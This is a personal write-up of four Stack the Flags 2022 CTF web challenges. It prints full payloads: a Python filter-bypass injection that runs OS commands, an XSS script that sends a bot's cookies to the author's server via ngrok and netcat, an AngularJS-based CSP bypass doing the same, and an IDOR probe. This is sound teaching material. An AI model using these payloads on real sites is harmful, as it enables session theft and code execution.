Contents

Overview

Stack the Flags 2022 was a 48-hour Capture-The-Flag (CTF) challenge from 2nd to 4th December 2022. After a hiatus from CTFs, it was difficult getting back into it. Nonetheless, 4 challenges completed, and a 23rd placing ain’t too bad!

PyRunner

Description:

Can you help us test our internal Python job runner prototype?



The Website



PyRunner is a web application that enables the user to input arguments into a templated uvicorn web server script.

Filling in the argument boxes, it seems that the string in the first Arguments field (title field) appears in the Output field (after “Webserver: “) when Run Template is clicked. Perhaps this can allow us to leak some kind of information?

Looking at the script in the template box, we can see that this output behaviour is caused by a print function.

print("Webserver: <title>")

This is interesting, as it appears that the user inputted title replaces a placeholder tag “<title>” in the string. This seems like a fairly insecure way of handling user inputted string. Let’s see how this replacement is done backend.

Snooping into the Source Folder



We are given the source folder for the problem. Let’s take a look at that. We first note that there is a fakeflag file in the src folder. This is likely the same location as the real flag we need to leak from the machine. Moving on to the source code, the file of interest here is app.py.

I am immediately drawn to the disallowed list in line 13. Seems like a poorly cobbled up list of big “no-no” words to sanitise, presumably, out of the user input. We also take a mental note from line 21 that the user inputs seem to be compiled into a list with the key value “arguments”. Let’s move on.



Looking at line 24, we see a textfilter function that applies the disallowed list of naughty words. The filter runs through the list using a for-loop and replaces the “no-no” words as it goes along. Seems…sketchy.

Let’s try to piece everything together and confirm the relationship between the textfilter and Run Template button on the site.



Bingo! We find our answer in the Run Template function in line 59:

In line 66 to 67, we see that the list of user arguments are looped through the textfilter, before replacing the <{argument}> tags, one of which we saw in the form of <title> in the server script template.

Devicing a Solution

After looking through the site and source file, I note two key vulnerabilities:

- Insecure Appendage of User Input to String

- Weak Data Sanitisation of User Input

Our mode of attack is clear. We will inject malicious input into the title field on the website to allow us to run OS code to read the flag in the machine.

Let’s see how we can exploit 1 and 2 respectively:

Insecure Appendage of User Input to String

Since the app script does an insecure string replacement of the <title> tag with the user input, we can simply close the string early with double quotes in our user input.

Since we want to exploit the print function to leak the flag, we can open an f-string to print the result of our OS function. Something like this:

"+f"{run my no-no code}

This way, when we inject the code into the field, the code will read as:

print("Webserver: "+f"{run my no-no code}")

Let’s see how we can implement our “no-no” code.

Weak Data Sanitisation of User Input

In order to run an os code, we need to import os. Then, we can run a linux terminal code to fish out the flag in the src folder. In one line, this can be written as:

__import__('os').system('cd && cat flag')

Of course, we used two big bad words here: import and os. Recalling that the textfilter uses a for-loop to removing disallowed words, we can mask our naughty words by wrapping them around another bad word later in the list.

Let’s try “imp;ort”. When “import” is being checked, it will not raise any alarm. Then, when “;” is checked, the system will remove the semicolon, leaving behind the word “import” unscathed. Nice!

However, this cannot be done for “os”, as it is the last word in the list. Well, no one said anything about “os” in capital letters. We can write it in capital letters, then use the .lower() function to shrink it back to its original case.

Putting everything together, our payload looks like this:

"+f"{__imp;ort__('OS'.lower()).system('cd && cat flag')}

and when injected into the print function:

print("Webserver: "+f"{__imp;ort__('OS'.lower()).system('cd && cat flag')}")

Let’s give it a shot!

Running the Payload

And it works!

Note that the flag I extracted here was not the competition file, as I am hosting the site for this writeup locally.

Blog Post 1

Description:

Jaga created an internal social media platform for the company, can you leak anyone’s information?

The Website



Opening the site, we are greeted by an empty page with the options: Home, Blog and Login. After registering and creating a new account, we can enter the main blog site.



Immediately I am interested in the Create Post button. Since the blog is shared across users, the gears are already turning for a potential Cross-Site Scripting (XSS) attack.



The button brings us to a new page, where we are given free reign to fill in the title and content of a new blog post.



Let’s try a good old-fashioned XSS attack test. I injected the following html tag into the content field.

<script>alert(1)</script>

And…success!

That’s fantastic, but in order for the XSS attack to work, we must first have a victim enter the site. This must be simulated in some kind of bot backend. Let’s take a look at the source folder that was provided.

Prying into the Source Folder



On opening the source folder, I notice bot.js. Let’s take a look.

I found a function of interest, viewPosts(), in line 23. Seems like the bot uses puppeteer to launch the blog site with cookies from the admin and our flag!

Note: Flag text has been modified, as I am completing this writeup locally.



Now we know our aim is to steal the bot’s cookie. However, we still don’t know when viewPosts() is called. Perhaps it is called in another script. Diving deeper into the source folder, we get our answer in /app/routes/index.js

In line 79, we can see the same viewPosts() from the bot being called here. It appears that the bot views the blog once a non-admin user submits a post. This sets us up very nicely for an XSS attack.



Solution: Building a Cookie Monster

Now that we have found our vulnerability and target, we can start a cookie stealing server and craft a very simple inline javascript payload to redirect the bot to dump its flag cookie in our server. After some inspiration from here and here, I manage to scrape together a payload.

<script>document.location="{our server url}/?" + document.cookie</script>



Next, we need to setup our server. I went with hosting one of my ports using ngrok and using the resulting url as the script redirect link.

ngrok http {port_number}

I then set up netcat to listen in to the port.

nc -l -p {port_number}

Before we continue, let’s restart the server. The alert that we injected earlier would likely cause our redirect to fail, as the bot is unable to click out of it. Now we are all ready! Let’s upload the payload.



After uploading the payload, I notice that my netcat receives a http request. However, there doesn’t seem to be any cookies dumped into the terminal. No issue, since the bot is triggered everytime we post, let’s just upload another dummy post.

There’s our flag. Another challenge done!

Bonus: Content Security Policy





The Content Security Policy (CSP) is a system that has actually been silently dictating how we interact with the site. This was spelled out in the /app/index.js file.

As seen in line 14, the ‘unsafe-inline’ policy for script sources was what allowed us to run inline JavaScript code on the site. Other forms of media with no CSP explicitly stated would follow the default ‘self’ policy, preventing links that originated from outside the site.

This was the reason why we had to adapt our solution from R0B1NL1N, as the CSP prevented us from embedding our cookie stealing server into the img source.

This information will come in handy for Blog Post 2 and would cost me many tears this CTF.

Blog Post 2

Description:

Look out for my blog posts, again!!

The Website

On surveying the site, we notice that nothing has changed cosmetically. In order to figure out what has changed, let’s try to run the exploit from Blog Post 1 and see how it goes.

<script>document.location="{our server url}/?" + document.cookie</script>

When we execuite the injection. Absolutely nothing happens. The blog lives to see another day.



After a quick inspect element, we notice that our code has been blocked by the Content Security Policy (CSP).



Going back to our earlier discovery in Blog Post 1, we know that we can find the updated CSP in the /app/index.js file. Let’s take a look!

Poking around in the Source Files

Opening up the index.js file, we see the CSP spelled out for us nicely.

It seems that our best bet seems to be working with ‘unsafe-eval’. That lets us run eval functions in the site. However, without the ability to run inline scripts, we will need to find another way to get eval running.

I notice that we also have the ability to host script sources from cdnjs.cloudflare.com. Bringing up the hacktricks site from earlier, there seems to be an exploit for “Third Party Endpoints+(‘unsafe-eval’)”

The payload in “Other payloads” seems promising:

1

2

3

4

5

6

7

8

<script src="https://cdnjs.cloudflare.com/ajax/libs/prototype/1.7.2/prototype.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.js" /></script>

<div ng-app ng-csp>

{{$on.curry.call().alert(1)}}

{{[].empty.call().alert([].empty.call().document.domain)}}

{{ x = $on.curry.call().eval("fetch('http://localhost/index.php').then(d => {})") }}

</div>

Let’s see how we can modify it for our purpose.

Solution: Cookie Monster mk.2

We are interested in using this payload to redirect the same bot to dump its flag cookie into our cookie stealing server. With some guidance from John Hammond, let’s first cut away the alerts in the payload and apply the same Blog Post 1 JavaScript function in eval.

We need to remove the alerts, as this would prevent the redirect from working since our bot is unable to click out of them. The other thing for us to take note is to be mindful of the use of double and single quotes, as eval relies on quotes to run.

1

2

3

4

5

6

7

<script src="https://cdnjs.cloudflare.com/ajax/libs/prototype/1.7.2/prototype.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.js" /></script>

<div ng-app ng-csp>

{{ x = $on.curry.call().eval("document.location='{our server url}/?' + document.cookie") }}

</div>

Following the same steps in Blog Post 1, let’s get our server running and input the code into the contents field of Create Post.

On uploading the script, our netcat picks up the flag STF{cl0uDfl4r3!!_@nd_@ngu1ar_ar3_de_b35+}!

My CSP-filled nightmares can finally come to an end.

Hyper Proto Secure Note 1

Description:

An evil organization has been plotting to pollute the nearby village with its smog engine. Our intelligence team tells us that they have found that the smog engine has an exposed RDP service and they have the username, but not the password. The password is stored in the securenote application that bob uses.

Find a way to steal the password to turn off the smog machine.

The Website



Same as the Blog Post series, when entering the URL, we are presented with a login page, where we can register an account and enter the site.

Firstly, we take a mental note that our url ends with “/profile/3”. This will make more sense to us later.

On the site, our main options are to view the Users list in the Side Menu and to retrieve a private URL key for our secure note. Going back to our description, we remember that we are trying to access Bob’s secure note. This secure note link is likely what we want to exploit later.



Before we start, let’s first find out more about this Bob guy. Let’s try to find him in the Users list.

There’s our guy! Let’s click on his profile.



We note that when viewing his page the url changes to “/profile/2”. This follows a similar format to what we saw in our own profile page, suggesting that the numbers are some kind of user ID in the site. Bob is 2, and we are 3.



Let’s go back to the main site and retrieve our private URL key.



This takes us to a page that will redirect us to an encrypted link afterwards. The URL on this page is interesting. It appears that the site calls for fastapi to retrieve the key for our user ID. What if we change the link to /retrievekey?uid=2 instead? Will we be able to access Bob’s key? (Surely it can’t be that simple)

and…of course it’s not that simple! Nevertheless, let’s move on to exploring the source code provided.

Exploring the Source Files



Our main file of interest is app.py which dictates most of the logic on the site. Let’s take a look.

It seems that our inability to retrieve bob’s key directly is explained by line 145 and 168. Internally, the server seems to be keeping track of which user you are, preventing you from doing bad bad things.

I also note the comments in the document. There is a lot mentioned about Insecure Direct Object Reference (IDOR). These can be found in line 138 and 145. It looks like these checks were a hotfix to previous IDOR vulnerabilities. Perhaps we can exploit this somehow.

